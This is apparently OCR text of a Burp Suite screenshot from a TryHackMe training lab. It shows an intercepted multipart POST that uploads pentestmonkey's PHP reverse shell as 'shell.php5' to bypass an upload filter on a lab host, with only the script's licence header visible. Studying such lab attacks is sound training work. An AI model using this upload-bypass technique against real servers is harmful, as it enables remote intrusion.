 Applications
Places
burp-StartBurp
Sat 14:20
1
Mozilla Firefox
TryHackMe | Vulnvers
Vuln Universi
Burp Suite Community Edition v2.1.02 - Temporary Project
10.10.
Burp
Kali Linux
Kali Training
Kali Tools
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.254.181:3333
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
POST /internal/index.php HTTP/1.1
Host: 10.10.254.181:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.254.181:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------1234604178457588949691049513
Content-Length: 5835
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1234604178457588949691049513
Content-Disposition: form-data; name="file"; filename="shell.php5"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
? < + > Type a search term 0 matches
Waiting for 10.10.254.181...